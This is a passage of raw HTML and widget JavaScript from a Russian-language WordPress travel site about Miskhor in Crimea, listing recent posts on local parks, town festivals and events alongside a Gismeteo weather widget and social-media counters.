block_td_uid_57_697adb796e5f7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_57_697adb796e5f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_57_697adb796e5f7_rand","tdc_css_class_style":"td_uid_57_697adb796e5f7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_57_697adb796e5f7.td_column_number = "1";
block_td_uid_57_697adb796e5f7.block_type = "td_block_3";
block_td_uid_57_697adb796e5f7.post_count = "5";
block_td_uid_57_697adb796e5f7.found_posts = "91";
block_td_uid_57_697adb796e5f7.header_color = "#";
block_td_uid_57_697adb796e5f7.ajax_pagination_infinite_stop = "";
block_td_uid_57_697adb796e5f7.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_57_697adb796e5f7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_57_697adb796e5f7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_58_697adb797086e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_697adb797086e" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ПОГОДА В МИСХОРЕ</span></h4></div><div class="td_mod_wrap td-fix-index"><p><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css">
<div id="gsInformerID-j8RM661f7CpIEV" class="gsInformer" style="width:240px;height:243px">
<div class="gsIContent">
<div id="cityLink">
                                    <a href="https://www.gismeteo.ru/weather-miskhor-13590/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Погода в Мисхоре</a>
            </div>
<div class="gsLinks">
<table>
<tr>
<td>
<div class="leftCol">
                                <a href="https://www.gismeteo.ru/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><br />
                                    <img alt="Gismeteo" title="Gismeteo" src="https://nst1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" /><br />
                                    <span>Gismeteo</span><br />
                                </a>
                            </div>
<div class="rightCol">
                                <a href="https://www.gismeteo.ru/weather-miskhor-13590/2-weeks/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Прогноз на 2 недели</a>
                            </div>
</td>
</tr>
</table></div>
</p></div>
</p></div>
<p><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=j8RM661f7CpIEV" type="text/javascript"></script><br />
<!-- Gismeteo informer END --></p>
</div></div><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_59_697adb7971040_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW ME</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">203</span><span class="td_social_info td_social_info_name">Фанаты</span><span class="td_social_button"><a href="https://www.facebook.com/Miskhor.ru" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Мне нравится</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_googleplus"><div class="td-social-box"><div class="td-sp td-sp-googleplus"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://plus.google.com/communities/109918116061776466721" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="http://instagram.com/miskhor.ru#" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">5</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://twitter.com/AiPetriCom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">3</span><span class="td_social_info td_social_info_name">Подписчики</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UCKcm2UE0TLhqvRuVUVJni4Q" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Подписаться</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_60_697adb7971286_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_60_697adb7971286" ><script>var block_td_uid_60_697adb7971286 = new tdBlock();
block_td_uid_60_697adb7971286.id = "td_uid_60_697adb7971286";
block_td_uid_60_697adb7971286.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"46","category_ids":"","custom_title":"\u041f\u0440\u0438\u0440\u043e\u0434\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\u0430","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_60_697adb7971286_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_60_697adb7971286_rand","tdc_css_class_style":"td_uid_60_697adb7971286_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_60_697adb7971286.td_column_number = "1";
block_td_uid_60_697adb7971286.block_type = "td_block_7";
block_td_uid_60_697adb7971286.post_count = "4";
block_td_uid_60_697adb7971286.found_posts = "4";
block_td_uid_60_697adb7971286.header_color = "#";
block_td_uid_60_697adb7971286.ajax_pagination_infinite_stop = "";
block_td_uid_60_697adb7971286.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_60_697adb7971286);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Природа Мисхора</span></h4></div><div id=td_uid_60_697adb7971286 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal">Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T13:09:42+00:00" >10.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, Крым отели и гостиницы"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal">Мисхор, Крым отели и гостиницы</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-07T11:45:45+00:00" >07.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

